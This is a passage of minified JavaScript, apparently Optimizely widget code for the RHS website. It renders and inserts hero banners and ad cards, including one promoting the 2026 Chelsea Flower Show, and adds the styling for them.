i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
